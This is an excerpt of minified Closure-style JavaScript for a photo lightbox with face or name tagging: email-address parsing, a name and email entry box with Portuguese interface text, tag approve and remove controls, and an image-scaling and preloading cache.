t.Ss=function(a){a.stopPropagation();this.SA();a.target!=this.qb.A()&&(this.dB=!0)};t.WH=function(a){var b=null;a&&(b=new Lu(a.sB(),a.sB()?this.qb.Ra():null,a.sB()?null:new Gu(a.Mh()||"",a.Fh||"",a.getName()||"",a.V()||"")));this.Py(b)};t.Py=function(a){this.gB||this.dB?this.dB=!1:(this.gB=!0,this.clear(),a&&this.qh(a),this.gB=!1)};var Nu=function(){Mu.call(this,null,null,!1)};w(Nu,Mu);var Pu=function(a,b,c){qu.call(this,a,b,c)};w(Pu,qu);Pu.prototype.Jd=function(a){qu.prototype.Jd.call(this,a);a.stopPropagation()};function Qu(a,b){this.We=b||"";this.address=a||""}var Ru=/"/g,Su=/\\"/g,Tu=/\\/g,Uu=/\\\\/g,Vu=RegExp("^[+a-zA-Z0-9_.!#$%&'*\\/=?^`{|}~-]+@([a-zA-Z0-9-]+\\.)+[a-zA-Z0-9]{2,63}$"),Wu=new RegExp("["+gk({PR:"\u202a",VR:"\u202b",UR:"\u202c",QR:"\u200e",WR:"\u200f"}).join("")+"]","g");t=Qu.prototype;t.getName=function(){return this.We};t.Jk=function(a){this.We=a};t.toString=function(){return this.bR('()<>@:\\".[],;')};
t.bR=function(a){var b=this.getName();b=b.replace(Ru,"");a:{for(var c=0;c<a.length;c++)if(b.indexOf(a[c])!=-1){a=!0;break a}a=!1}a&&(b='"'+b.replace(Tu,"\\\\")+'"');return b==""?this.address:this.address==""?b:b+" <"+this.address+">"};t.Ta=function(){return Vu.test(this.address)};
var Yu=function(a){a=a.replace(Wu,"");for(var b="",c="",e=0;e<a.length;){var f=a.charAt(e);var g='"<(['.indexOf(f);if(g!=-1&&!Xu(a,e)){g='">)]'.charAt(g);for(var h=a.indexOf(g,e+1);h>=0&&Xu(a,h);)h=a.indexOf(g,h+1);f=h>=0?a.substring(e,h+1):f}f.charAt(0)=="<"&&f.indexOf(">")!=-1?c=f.substring(1,f.indexOf(">")):c==""&&(b+=f);e+=f.length}c==""&&b.indexOf("@")!=-1&&(c=b,b="");b=Kj(b);b=Nj(b,"'");b=Nj(b,'"');b=b.replace(Su,'"');b=b.replace(Uu,"\\");c=Kj(c);return new Qu(c,b)},Xu=function(a,b){if(a.charAt(b)!=
'"')return!1;var c=0;for(--b;b>=0&&a.charAt(b)=="\\";b--)c++;return c%2!=0};function Zu(){}z(Zu,ru);te(Zu);Zu.prototype.Ka=function(a){return a&&a.firstChild&&a.firstChild.firstChild&&a.firstChild.firstChild.firstChild.lastChild};Zu.prototype.wh=function(a,b){var c=this.ha();return b.S(d,Dc+(c+qa),b.S(d,Dc+(c+pa),b.S(d,c+"-pos",b.S(d,c+ra,"\u00a0"),b.S(d,c+na,a))))};
Zu.prototype.Xs=function(a,b){b=a.D().me(b);var c=this.ha()+qa;return b&&Uo(b,c)&&(b=a.D().me(b),c=this.ha()+pa,b&&Uo(b,c)&&(b=a.D().me(b),c=this.ha()+"-pos",b&&Uo(b,c)&&(b=a.D().me(b),c=this.ha()+ra,b&&Uo(b,c)&&(a=a.D().CA(b),b=this.ha()+na,a&&Uo(a,b)))))?!0:!1};Zu.prototype.ha=function(){return Bc};Kq(Bc,function(){return new qu(null,Zu.Ha())});Kq("goog-imageless-toggle-button",function(){var a=new qu(null,Zu.Ha());a.Cb(16,!0);return a});var $u=function(a,b){Y.call(this,b);this.sa=new mn;this.sa.Bc(Dn,new Gn(this.sa,document));this.Ni=a;this.xa(this.Ni)},av;z($u,Y);t=$u.prototype;t.ia=Yc;t.qh=function(){};
t.wQ=function(){var a=this.D(),b=a.createElement(d),c=a.createElement(d);a.Cc(b,"Nome:");a.Cc(c,"Endere\u00e7o de e-mail (opcional):");this.Re=a.S(Ib,{"class":rd,id:"nameinputboxName"+ze(this)});this.yg=a.S(Ib,{"class":rd,id:"nameinputboxEmail"+ze(this)});var e=a.createElement(d);this.Al=new Pu("OK",Zu.Ha(),a);this.zl=new Pu(xb,Zu.Ha(),a);var f=a.createElement(d);U(f,"clear",mc);this.Fd=a.createElement(d);To(this.Fd,"namebox-subjectcreate");a.appendChild(this.Fd,this.Dh.A());a.appendChild(this.Fd,
b);a.appendChild(this.Fd,this.Re);a.appendChild(this.Fd,c);a.appendChild(this.Fd,this.yg);a.appendChild(this.Fd,e);a.appendChild(this.Fd,f);a.appendChild(this.A(),this.Fd);this.Al.render(e);this.zl.render(e)};t.ZK=function(a){this.ia!="create"&&this.zh(a)};t.wK=function(a,b){this.kq("create");!b&&a&&Yu(a).Ta()?this.yg.value=a||"":a||!b||Yu(b).Ta()?(this.Re.value=a||"",this.yg.value=b||""):this.Re.value=b||""};t.S=function(){$u.B.S.call(this);this.fb(this.A())};
t.fb=function(a){$u.B.fb.call(this,a);To(this.A(),"namebox-nameinputbox");this.Dh=new Or(this.sa);this.wQ();this.Ni.render(this.A());this.kq(Yc)};t.X=function(){$u.B.X.call(this);this.O().C(this.A(),ad,y(function(a){a.keyCode==27&&this.zh();a.stopPropagation()},this));this.O().C(this.A(),[cd,bd,pc],function(a){a.stopPropagation()});this.Al&&this.O().C(this.Al,ac,y(this.zK,this));this.zl&&this.O().C(this.zl,ac,y(this.zh,this,null));this.Dh.X()};t.oa=function(){this.Dh.oa();$u.B.oa.call(this)};
t.H=function(){av=null;R(this.Al);R(this.zl);this.Dh.H();R(this.sa);$u.B.H.call(this)};t.kq=function(a){a&&(this.ia=a);switch(this.ia){case Yc:V(this.A(),!1);break;case Zc:V(this.A(),!0);V(this.Ni.A(),!0);V(this.Fd,!1);this.Ni.SA();break;case "create":V(this.A(),!0),V(this.Ni.A(),!1),V(this.Fd,!0),this.Re.focus()}};t.zh=function(a){this.Ni.clear();this.Re.value="";this.yg.value="";this.qh&&this.qh(a);this.qh=function(){};this.kq(Yc);U(this.A(),Kd,0);U(this.A(),dd,0);this.KC=null};
t.VG=function(a,b){this.KC==a&&this.zh(b)};t.sF=function(a,b,c,e,f,g){this.zh();this.kq(Zc);g?this.jH(a):this.iH(a,b,c);this.KC=f;this.qh=e};t.iH=function(a,b,c){Wo(this.A(),qd);W(this.A(),pd);a&&this.D().appendChild(a,this.A());U(this.A(),Kd,b);U(this.A(),dd,c);a=eo(this.A());this.D().appendChild(this.D().ua.body,this.A());U(this.A(),Kd,a.y+Bd);U(this.A(),dd,a.x+Bd)};t.jH=function(a){a&&this.D().appendChild(a,this.A());Wo(this.A(),pd);W(this.A(),qd)};
t.zK=function(){this.fG();var a=this.Re.value,b=this.yg.value;a?Yu(a).Ta()?(b||(this.yg.value=a,this.Re.value=""),this.ID("O nome de contato n\u00e3o pode ser um endere\u00e7o de e-mail.")):this.zh(new Lu(!0,null,new Gu(this.yg.value,this.Re.value,this.Re.value))):this.ID("Forne\u00e7a um nome de contato.")};t.fG=function(){this.Dh.Pe()};t.ID=function(a){a=xq(a,1,-1);this.Dh.showNotification(a)};function bv(a,b){$u.call(this,new Ou(y(this.AK,this),a,b),a)}z(bv,$u);bv.prototype.AK=function(a){a&&a.Bz?this.wK(a.FL):this.ZK(a)};function cv(){}z(cv,Zu);cv.Ha=function(){return Iq(cv)};cv.prototype.ha=function(){return"namebox-imageless-button"};function dv(a,b,c,e,f){st.call(this,b,c,e,f);this.element=a}z(dv,st);t=dv.prototype;t.Aq=function(){};t.jd=function(){this.Ng===void 0&&(this.Ng=mo(this.element));return this.Ng};t.Rt=function(){this.Aq();dv.B.Rt.call(this)};t.Mf=function(){this.Aq();dv.B.Mf.call(this)};t.Ig=function(){this.Aq();dv.B.Ig.call(this)};function ev(a,b,c,e,f){typeof b===q&&(b=[b]);typeof c===q&&(c=[c]);dv.call(this,a,b,c,e,f);if(b.length!=1||c.length!=1)throw Error("Start and end points must be 1D");this.sp=-1}z(ev,dv);
var fv=1/1024;t=ev.prototype;t.Aq=function(){var a=this.coords[0];Math.abs(a-this.sp)>=fv&&(lo(this.element,a),this.sp=a)};t.Ig=function(){this.sp=-1;ev.B.Ig.call(this)};t.Mf=function(){this.sp=-1;ev.B.Mf.call(this)};t.show=function(){this.element.style.display=""};t.Oe=function(){this.element.style.display=sd};function gv(a,b,c){ev.call(this,a,1,0,b,c)}z(gv,ev);gv.prototype.Ig=function(){this.show();gv.B.Ig.call(this)};gv.prototype.Mf=function(){this.Oe();gv.B.Mf.call(this)};function hv(a){return Math.pow(a,3)};var iv=function(a,b,c,e){Y.call(this,e);this.Pk=a!==void 0?a:!0;this.Bg=b!==void 0?b:!0;this.Qk=c!==void 0?c:!0;this.gf=new Q;this.kh=new Q;this.yl=new Q;this.Yi=new Q;this.Yd=new Q;av||(a=new bv(e,void 0),av||(av=a),a.za()||a.render((e?e.ua:document).body))};z(iv,Y);t=iv.prototype;t.Nz="";t.S=function(){iv.B.S.call(this);this.fb(this.A())};
t.fb=function(a){var b=this.D();this.TN=a;this.Dc=b.createElement(d);To(this.Dc,"namebox-wrapper-box");this.uf=b.createElement(d);To(this.uf,"namebox-center-ref");this.qc=b.S("A",{id:"nameboxClickBox"+ze(this),"class":"namebox-box"});this.Wf=b.S("A",{id:"nameboxRemoveButton"+ze(this),"class":"namebox-button-remove"});this.hh=b.createElement(d);W(this.hh,"namebox-box-background");V(this.hh,!1);this.Lq=b.createElement("IMG");this.dg=b.S(d,{id:"nameboxClickName"+ze(this),"class":"namebox-text-outer"});
this.mc=b.createElement(Rb);Vo(this.mc,["namebox-text-middle",Cc]);this.Bg&&this.Qk&&(this.Vc=b.createElement(d),this.Vc.textContent="\u00a0",To(this.Vc,"namebox-button-confirm"),this.Wc=b.createElement(d),this.Wc.textContent="\u00a0",To(this.Wc,"namebox-button-reject"));var c=cv.Ha(),e=b.createElement(d);To(e,"namebox-button-approve-outer");var f=b.createElement(d);To(f,"namebox-button-approve-icon");var g=b.createElement(d);Vo(g,["namebox-button-approve-message",Cc]);b.Cc(g,"Aprovar esta tag");
e.appendChild(f);e.appendChild(g);this.lj=new qu(e,c,b);this.lj.Qq(nd);e=b.createElement(d);To(e,"namebox-button-disapprove-outer");f=b.createElement(d);To(f,"namebox-button-disapprove-icon");g=b.createElement(d);Vo(g,["namebox-button-disapprove-message",Cc]);b.Cc(g,"Remover");e.appendChild(f);e.appendChild(g);this.mj=new qu(e,c,b);this.mj.Qq(nd);this.xa(this.lj);this.xa(this.mj);this.qq=b.S(Rb,{"class":"namebox-text-label"});this.rq=b.S(d,{"class":"namebox-text-message"});this.Bg&&W(this.qc,"namebox-box-editable");
this.Pk&&W(this.qc,"namebox-box-showbox");this.Sr=new gv(this.uf,750,hv);this.Sr.show=function(){};b.appendChild(this.Dc,this.uf);b.appendChild(this.uf,this.qc);b.appendChild(this.hh,this.Lq);b.appendChild(this.qc,this.hh);b.appendChild(this.qc,this.Wf);b.appendChild(this.uf,this.dg);b.appendChild(this.dg,this.mc);this.lj.render(this.mc);this.mj.render(this.mc);this.Vc&&this.Wc&&(b.appendChild(this.mc,this.Vc),b.appendChild(this.mc,this.Wc));b.appendChild(this.mc,this.qq);b.appendChild(this.mc,this.rq);
b.appendChild(a,this.Dc);this.resize();this.Jk(null);this.show(!1,!0)};t.H=function(){iv.B.H.call(this);this.Dc&&this.D().removeNode(this.Dc);this.Wc=this.Vc=this.rq=this.qq=this.mc=this.dg=this.Wf=this.qc=this.uf=this.Dc=null};
t.X=function(){iv.B.X.call(this);this.O().C(this.mc,ld,y(this.Hf,this,!0));this.O().C(this.mc,kd,y(this.Hf,this,!1));this.O().C(this.qc,ld,y(this.Hf,this,!0));this.O().C(this.qc,kd,y(this.Hf,this,!1));this.Vc&&(this.O().C(this.Vc,ld,y(this.Hf,this,!0)),this.O().C(this.Vc,kd,y(this.Hf,this,!1)));this.Wc&&(this.O().C(this.Wc,ld,y(this.Hf,this,!0)),this.O().C(this.Wc,kd,y(this.Hf,this,!1)));this.O().C(this.Dc,ld,y(this.YA,this,!0));this.O().C(this.Dc,kd,y(this.YA,this,!1));this.Bg&&(this.O().C(this.qc,
pc,this.Uo),this.O().C(this.mc,pc,this.Uo));this.O().C(this.mc,pc,this.SK)};t.oa=function(){av.VG(this);iv.B.oa.call(this)};t.Uo=function(a){this.CQ();a.stopPropagation()};t.CQ=function(){if(!(!this.Bg||this.nt||this.hp||this.ek&&this.Qk||!this.ek&&this.We)){this.nt=!0;Yo(this.qc,od,!0);V(this.dg,!1);V(this.Wf,!1);var a=1+this.Yd.y+this.Yi.y,b=this.Yd.x;a=pl(a,0,100);b=pl(b,0,100);av.sF(this.TN,a+"%",b+"%",y(this.BK,this),this)}return this.nt};
t.ow=function(a){this.qc&&Yo(this.qc,this.rB?"namebox-legacy-box-showbox-hover":"namebox-box-showbox-hover",a)};t.Hf=function(a,b){this.Pk&&!this.Ag()&&this.ow(a);Yo(this.qc,"namebox-box-hover",a);Yo(this.Dc,"namebox-wrapper-box-hover",a);b.target==this.Vc&&Yo(this.Vc,"namebox-button-confirm-hover",a);b.target==this.Wc&&Yo(this.Wc,"namebox-button-reject-hover",a);V(this.hh,!1)};t.YA=function(a){this.ML=a};t.SK=function(a){this.We&&a.stopPropagation()};
t.BK=function(a){this.dispatchEvent("Da");this.nt=!1;Yo(this.qc,od,!1);V(this.dg,!0);V(this.Wf,!0);if(a&&a.Ta()&&this.fC){var b='N\u00e3o \u00e9 poss\u00edvel incluir uma tag em "'+a.tq.getName()+'".  Tente novamente.',c=y(function(e,f){this.Bw(e);this.Jk(f);alert(b)},this,this.ek,this.We);this.Bw(!1);this.Jk(a.tq.getName(),void 0,!1,!0,!1);this.fC(a.tq,function(){},c)}};
t.oI=function(){var a=this.ek&&this.Qk,b=this.lp&&this.hp;Yo(this.mc,"namebox-text-unnamed",!this.We);Yo(this.dg,"namebox-text-unconfirmed",a);Yo(this.dg,"namebox-text-approvable",b);Yo(this.Dc,"namebox-box-approvable",b);this.lj.setVisible(b);this.mj.setVisible(b);this.Bg&&a&&(U(this.Vc,"display",a?"inline-block":sd),U(this.Wc,"display",a?"inline-block":sd));V(this.qq,!b);a=b?this.Nz:"";this.D().Cc(this.rq,a);V(this.rq,!!a)};
t.resize=function(){this.SM();this.Te&&(U(this.Dc,Kd,this.Yd.y+"%"),U(this.Dc,dd,this.Yd.x+"%"),U(this.Dc,Ud,this.Yi.x+"%"),U(this.Dc,Sc,this.Yi.y+"%"),this.Yl&&ao(this.hh,this.Yd.x/-100*this.Yl.width,this.Yd.y/-100*this.Yl.height))};t.SM=function(){if(this.Te=this.gf.x>0&&this.gf.y>0)this.Yd.x=pl(this.kh.x/this.gf.x*100,0,100),this.Yd.y=pl(this.kh.y/this.gf.y*100,0,100),this.Yi.x=pl((this.yl.x-this.kh.x)/this.gf.x*100,0,100-this.Yd.x),this.Yi.y=pl((this.yl.y-this.kh.y)/this.gf.y*100,0,100-this.Yd.y)};
t.kp=function(){return this.ML};t.Ag=function(){return this.hp&&this.lp};t.setBounds=function(a,b){this.gf.x=a;this.gf.y=b;this.resize()};t.GD=function(a){this.Yl=a.clone();io(this.Lq,this.Yl);this.resize()};t.zP=function(a,b,c,e){var f=(a+c)/2;this.kh.x=this.Pk?a:f;this.kh.y=this.Pk?b:e;this.yl.x=this.Pk?c:f;this.yl.y=e;this.resize()};t.uv=function(a){this.NF!=a&&(this.NF=a,this.Lq.src=a)};t.Jk=function(a,b,c,e,f){this.We=a;this.rB=!!c;this.lp=!!e;this.hp=!!f;b&&(this.NB=b);this.Dq()};
t.EP=function(a,b){this.Nz=a;b||this.Dq()};t.Dq=function(){V(this.Wf,this.Bg||this.hp&&!this.lp);var a=new dk,b="",c="";this.NB&&(b=a.OQ("a",{href:this.NB,target:"_blank","class":"namebox-text-label-link"}),c=a.HH("a"));if(this.We){var e=a.text(this.We);a=this.Bg&&this.ek&&this.Qk?a.format("Voc\u00ea quis dizer "+b+e+c+"?"):a.format(b+e+c)}else a=Yj("Clique para atribuir um nome");this.ow(this.Ag());Yo(this.mc,"namebox-legacy-text-middle",this.rB);Jj(this.qq,a);this.oI()};
t.Bw=function(a){this.ek=a;this.Dq()};t.PP=function(a){this.fC=a};t.Zx=function(a,b){W(this.Wf,"namebox-button-remove-activated");this.O().C(this.Wf,pc,y(function(c,e){if(!c||confirm(c))this.dispatchEvent("Fa"),this.dispose(),a();e.stopPropagation()},this,b))};t.fQ=function(a,b){this.Qk&&(this.O().C(this.Vc,pc,a),this.O().C(this.Wc,pc,b))};t.mP=function(a){this.O().C(this.lj.A(),pc,y(function(b){this.dispatchEvent("Ca");this.lp=!1;this.Dq();a();b.stopPropagation()},this))};
t.AP=function(a){this.O().C(this.mj.A(),pc,y(function(b){this.dispatchEvent("Ea");this.dispose();a();b.stopPropagation()},this))};t.show=function(a,b,c){(a=a&&this.Te)||b?(this.Sr.stop(!1),U(this.uf,"opacity",1),V(this.uf,a)):this.Sr.play(!1);c&&!this.Ag()&&this.ow(a)};function jv(a,b,c){this.nk=a||null;this.er=!!b;this.Lz=c;this.Fa=new Rn;this.La=new kv("",void 0);this.La.next=this.La.rd=this.La}t=jv.prototype;t.Sz=function(a){(a=this.Fa.get(a))&&this.er&&(a.remove(),this.kB(a));return a};t.get=function(a,b){return(a=this.Sz(a))?a.value:b};t.set=function(a,b){var c=this.Sz(a);c?c.value=b:(c=new kv(a,b),this.Fa.set(a,c),this.kB(c))};t.shift=function(){return this.RC(this.La.next)};t.pop=function(){return this.RC(this.La.rd)};
t.remove=function(a){return(a=this.Fa.get(a))?(this.removeNode(a),!0):!1};t.removeNode=function(a){a.remove();this.Fa.remove(a.key)};t.Je=function(){return this.Fa.Je()};t.isEmpty=function(){return this.Fa.isEmpty()};t.Le=function(){return this.map(function(a,b){return b})};t.yb=function(){return this.map(function(a){return a})};t.contains=function(a){return this.some(function(b){return b==a})};t.qf=function(a){return this.Fa.qf(a)};t.clear=function(){this.JE(0)};
t.forEach=function(a,b){for(var c=this.La.next;c!=this.La;c=c.next)a.call(b,c.value,c.key,this)};t.map=function(a,b){for(var c=[],e=this.La.next;e!=this.La;e=e.next)c.push(a.call(b,e.value,e.key,this));return c};t.some=function(a,b){for(var c=this.La.next;c!=this.La;c=c.next)if(a.call(b,c.value,c.key,this))return!0;return!1};t.every=function(a,b){for(var c=this.La.next;c!=this.La;c=c.next)if(!a.call(b,c.value,c.key,this))return!1;return!0};
t.kB=function(a){this.er?(a.next=this.La.next,a.rd=this.La,this.La.next=a,a.next.rd=a):(a.rd=this.La.rd,a.next=this.La,this.La.rd=a,a.rd.next=a);this.nk!=null&&this.JE(this.nk)};t.JE=function(a){for(;this.Je()>a;){var b=this.er?this.La.rd:this.La.next;this.removeNode(b);this.Lz&&this.Lz(b.key,b.value)}};t.RC=function(a){this.La!=a&&this.removeNode(a);return a.value};var kv=function(a,b){this.key=a;this.value=b};
kv.prototype.remove=function(){this.rd.next=this.next;this.next.rd=this.rd;delete this.rd;delete this.next};var lv=function(a,b){X.call(this,new pq(a));this.Yg=new rn(this);this.hg=new rn(this);this.OH=new rn(this);this.Fg=new jv(0,!0);this.Op=[];for(var c=this.D(),e=0;e<this.kC;e++)this.Op[e]=c.createElement("IMG");this.Np=new rn(this);this.Rd=new rn(this);this.Xf=new lt(y(this.rF,this),300,this);this.Pd=new jv;this.vq=b||null;this.wd(1);this.PD(330);a=vo(a);this.sH=a.fa("ec");this.Oz=a.fa("fr");this.bB=a.fa("hs")};w(lv,X);t=lv.prototype;
t.H=function(){X.prototype.H.call(this);this.Yg.dispose();this.hg.dispose();this.Np.dispose();this.Xf.dispose();this.Fg.clear();this.Rd.dispose();this.Rd=null;this.Ir()};t.Wl=function(){var a=this.D().createElement("IMG");To(a,"CSS_LIGHTBOX_SCALED_IMAGE_IMG");return a};t.FG=function(){var a=this.D(),b=new pq(this.getContext());this.nm=b.A();To(this.nm,"CSS_LIGHTBOX_SCALED_IMAGE_FOOTER");this.vq&&b.xa(this.vq);var c=a.createElement(d);To(c,Ia);a.appendChild(this.nm,c);return b};
t.Fb=function(){X.prototype.Fb.call(this);var a=this.D();W(this.A(),"CSS_LIGHTBOX_SCALED_IMAGE");this.Lg=this.Wl();this.Ze=a.createElement(d);a.appendChild(this.Ze,this.Lg);a.appendChild(this.ma.A(),this.Ze);To(this.Ze,"CSS_LIGHTBOX_SCALED_IMAGE_PREVIOUS_IMAGE_CONTAINER");this.Cd=new vq(this.getContext());this.Cd.Vg(-1);this.ma.xa(this.Cd);var b=this.Cd.A();To(b,Cc);this.qd=this.Wl();this.zc=a.createElement(d);To(this.zc,Cc);a.appendChild(this.zc,this.qd);a.appendChild(b,this.zc);this.Eh=a.createElement(d);
To(this.Eh,Cc);a.appendChild(b,this.Eh);this.Cd.xa(this.FG());this.Xb=new Eu(this.getContext());this.ma.xa(this.Xb);V(this.zc,!1);V(this.Ze,!1);V(this.Eh,!1)};t.X=function(){X.prototype.X.call(this);var a=this.ma.A();this.O().C(a,pc,this.St).C(a,jd,this.Ut).C(this.zc,ld,y(this.oE,this,!0,!1)).C(this.zc,kd,y(this.oE,this,!1,!1))};
t.tu=function(){this.lk=!1;this.Yg.Sa();this.hg.Sa();this.Np.Sa();this.Rd.Sa();this.OH.Sa();this.Xf.stop();Wo(this.zc,hb);Wo(this.Eh,hb);this.aA=this.ix=!1;this.Gh=null;this.Ir();Bu(this.D())};t.Ir=function(){C(this.Pd.yb(),function(a){a.dispose()},this);this.Pd.clear()};
t.pM=function(){var a=!1,b="";var c=this.jg();var e=this.la.BA();e&&(c.width=Math.min(e.width,c.width),c.height=Math.min(e.height,c.height));e=this.la.mg();var f=this.la.eo(mv);if(f){var g=f.ln();b=this.la.tg(mv)}else this.ld="full";this.lk=this.ld=="thumb"||this.ld==mc;a=this.ld=="full"||this.ld==mc;if(f=this.la.eo(c)){var h=f.ln();c=this.la.tg(c)}else c=e;b=this.Xv(b);c=this.Xv(c);b==c&&(this.ld="full",this.lk=!1,a=!0);var k=this.Fg.get(e);k||(k=[],this.Fg.set(e,k));this.ld=="cached"&&(k.length>
0&&g&&k[k.length-1]!=g&&(g=k[k.length-1],b=this.la.tg(new tl(g,g))),this.lk=!0);this.kk=Date.now();if(this.lk){k.length==0&&(Jf(k,g),this.Fg.set(e,k));var l=this.Wl();k[k.length-1]==g&&(this.Yg.C(l,nv,y(this.XQ,this,e,l,f)),l.src=b)}a&&(h&&(Jf(k,h),this.Fg.set(e,k)),g=this.Wl(),this.hg.C(g,nv,y(this.EI,this,e,g,f)),g.src=c);this.Rd.C(this.la.nb,["ia","ja","ka","la","sa"],y(function(m){this.yx(m.lE)},this))};t.setData=function(a,b){this.tu();this.la=a;this.ld=b;this.pM()};t.getData=function(){return this.la};
t.jg=function(){var a=jo(this.A()),b=a.width-30;a=a.height-10-po(this.nm).height-po(this.Xb.A()).height;return new tl(Math.max(b,330),Math.max(a,330))};t.Uz=function(a,b){return a.width<b.width&&a.height<b.height};t.IA=function(){var a=this.jg(),b=this.Gh||this.la.eo(a);this.Uz(b,a)||(b=b.clone().zi(a));return b};t.Xv=function(a){if(this.la.U().wc()){var b=us.parse(a,!1).Ds()+"-o";a=(new ss(a,!1)).setOptions(b).jf()}return a};
t.XE=function(a,b){R(this.PH);this.PH=null;var c=this.Yt!=a;if(c){var e=jo(this.qd);io(this.Lg,e);this.VD(this.Ze,e)}this.D().Fk(b,this.qd);c&&this.D().Fk(this.qd,this.Lg);e=this.IA();io(b,e);this.SD(this.zc,e);c&&(this.Lg=this.qd);this.qd=b;this.Yt=a};t.ky=function(a){this.dispatchEvent(a);V(this.Ze,!1)};
t.XQ=function(a,b,c,e){var f=Date.now()-this.kk;this.ix=!0;this.Gh=c;(c=this.ld=="thumb"||this.ld=="cached")&&this.hg.Sa();this.Yg.Sa();V(this.zc,!0);V(this.Ze,!0);V(this.Eh,!1);this.qx();this.XE(a,b);this.yx();a=e.type!=fd;Yo(this.zc,hb,a);this.Xf.stop();this.Ui=!1;this.ky(new ov(c?"Ha":"Ga",f,c,a))};
t.EI=function(a,b,c,e){var f=Date.now()-this.kk;this.Yg.Sa();this.hg.Sa();this.aA=!0;e=e.type!=fd;this.Gh=c;e&&this.lk&&this.ix||(this.Gh||(this.Gh=new tl(b.width,b.height)),V(this.zc,!0),V(this.Ze,!0),V(this.Eh,!1),this.qx(),this.XE(a,b),this.Pd.isEmpty()?this.yx():this.Yt&&C(this.Pd.yb(),function(g){g.uv(this.Yt)},this));Yo(this.zc,hb,e);this.Xf.stop();this.Ui=!1;this.ky(new ov("Ha",f,!0,e))};
t.RQ=function(){if(this.la){var a=this.ld;if(this.ix&&!this.aA){if(a=="full"||a==mc)this.hg.Sa(),this.Yg.Sa(),a=Date.now()-this.kk,this.ld="thumb",this.Xf.stop(),this.Ui=!1,zn(y(this.dispatchEvent,this,new ov("Ha",a,!0,!1)),0,this)}else this.Ui||(this.Ui=!0,this.Xf.start(Math.max(0,this.qF-(Date.now()-this.kk))))}};t.rF=function(){this.hg.Sa();this.Yg.Sa();var a=Date.now()-this.kk;this.ld="thumb";this.Xf.stop();this.Ui=!1;this.dispatchEvent(new ov("Ha",a,!0,!1))};
t.TE=function(a){if(this.qd&&this.qd.src){var b=this.PE(a,this.qd,this.Gh);this.SD(this.zc,b);C(this.Pd.yb(),function(c){c.GD(b)})}};t.PE=function(a,b,c){var e=jo(b);this.Uz(e,a)?c&&(e=c,c.uj(a)||(e=c.clone().zi(a).round()),io(b,e),e=jo(b)):(a=e.zi(a).round(),io(b,a),e=jo(b));return e};t.Tc=function(a,b,c){X.prototype.Tc.call(this,a,b,c);a=this.jg();this.TE(a);this.Lg&&this.Lg.src&&(a=this.PE(a,this.Lg),this.VD(this.Ze,a))};
t.ED=function(a,b){U(this.Xb.A(),gd,xa);U(this.Xb.A(),hd,xa);this.Xb.fq(Math.max(b,330));b=jo(this.Xb.A()).width;a=(a+30-b)/2;U(this.Xb.A(),gd,a+Bd);U(this.Xb.A(),hd,a+Bd)};t.AA=function(a,b){return new tl(Math.floor((a.width+30-b.width)/2),Math.floor((a.height+10-b.height)/2))};t.VD=function(a,b){var c=this.jg();b=this.AA(c,b);U(a,gd,b.width+Bd);U(a,id,b.height+Bd)};t.SD=function(a,b){var c=this.jg();this.ED(c.width,b.width);U(a,id,this.AA(c,b).height+Bd)};
t.preload=function(a){this.Np.Sa();this.Bk=0;this.pO=Date.now();for(var b=Math.min(this.Op.length,a.length),c=0;c<b;c++){var e=a[c],f=e.mg(),g=this.jg(),h=e.eo(g),k=void 0;h&&(k=h.ln());h=this.Fg.get(f)||[];g=e.tg(g);this.Bk++;Hf(h,If,!1,k)>=0?zn(y(this.UC,this,e),50,this):(k&&Jf(h,k),this.Fg.set(f,h),this.Np.C(this.Op[c],nv,y(this.UC,this,e)),this.Op[c].src=this.Xv(g))}};t.UC=function(){this.Bk--;this.Bk<=0&&(this.Bk=0,this.dispatchEvent(new ov("Ia",Date.now()-this.pO,!0,!1)))};
t.qx=function(){var a;if(a=this.la.uc()){a=Mj(a);a=a.replace(/(\r\n|\r|\n)/g,"\n");a=a.replace(/\n\n+/g,"\n\n").replace(/\n/g,"<br>");if(!(10>a.length)){for(var b=[],c=0,e=0,f=0,g=0,h=0;h<a.length;h++){var k=g;g=a.charCodeAt(h);k=g>=768&&!kj(k,g,!0);c>=10&&!Xj(g)&&!k&&(b.push(a.substring(f,h),"<wbr>"),f=h,c=0);e?g==62&&e==60?e=0:g==59&&e==38&&(e=0,c++):g==60||g==38?e=g:Xj(g)?c=0:g>=8204&&g<=8207||g>=8234&&g<=8238||c++}b.push(a.slice(f));a=b.join("")}kf(Jb)>=8&&(a=a.replace(/<wbr>/g,'<span class="CSS_LIGHTBOX_IE8_SPAN_WBR"> </span>'))}else a=
"";this.la.U().le()&&this.sH?this.Xb.enable():this.Xb.disable();this.Xb.Bb(this.la);a||this.Xb.isEnabled()?(V(this.Xb.A(),!0),a=jo(this.qd),b=this.jg(),this.ED(b.width,a.width),this.TE(b)):V(this.Xb.A(),!1)};t.oE=function(a,b){var c=!!vf(this.Pd.yb(),function(e){return e.kp()&&!e.Ag()});C(this.Pd.yb(),function(e){e.show(!this.EQ&&a&&(b||c||!this.bB||e.Ag()))},this);this.GQ=a};
t.lz=function(a){var b=a.bd(),c=b==4,e=!!a.TI();if(this.la.XF(a)){var f=a.Na(),g=new iv(!0,!!this.la.U().gA(),this.Oz,this.D());this.Pd.set(f,g);g.render(this.zc);var h=this.la.U().Id();g.setBounds(ds(h.xc())||0,ds(h.ad())||0);h=this.IA();g.GD(h);g.zP(a.NA(),a.OA(),a.yA(),a.zA());g.uv(this.qd.src);g.PP(y(this.la.mz,this.la,f));g.EP("Esta tag n\u00e3o ser\u00e1 vinculada ao seu perfil, exceto se voc\u00ea aprov\u00e1-la.",!0);a.le()?g.Zx(y(this.la.uz,this.la,f),Xb):e&&g.Zx(y(this.la.Wq,this.la,f,!1),
Xb);if(a=a.Ij()[0])this.Oz&&b==7&&(g.fQ(y(this.Wy,this,g,f,a,!0),y(this.Wy,this,g,f,a,!1)),g.Bw(!0)),g.Jk(a.hJ(),a.Lj()||void 0,!1,c,e),g.Ag()&&(g.mP(y(this.la.Wq,this.la,f,!0)),g.AP(y(this.la.Wq,this.la,f,!1)));g.show(!this.bB||g.Ag());this.O().C(g,["Ca","Da","Ea","Fa"],y(function(k){k.type!="Fa"&&k.type!="Ea"||this.Pd.remove(f);Bu(this.D())},this));return g}return null};
